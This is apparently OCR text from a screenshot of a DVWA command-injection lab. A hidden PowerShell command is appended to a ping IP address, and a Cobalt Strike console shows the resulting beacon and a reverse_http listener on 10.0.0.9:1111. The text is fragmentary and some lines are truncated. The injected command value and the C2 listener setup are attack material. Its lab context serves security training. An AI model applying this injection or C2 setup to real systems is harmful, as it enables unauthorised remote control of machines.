 DVWA
ulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&powershell.exe -nop -w hid Submit
Ping 127
127.0.0.
127.0.0.
127.0.0.
127.0.0.
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
external internal listener user computer note process pid arch
10.0.0.25 10.0.0.25 dabai admin DESKTOP-JA... powershell.exe 6672 x86
127.0.0.1 Pi
= 0ms
ore Informa
http://www.sc
http://www.ss6
http://www.ss6
https://www.ow
Event Log X Listeners X
name payload host port bindto beacons
dabai windows/beacon_http/reverse_http 10.0.0.9 1111 10.0.0.9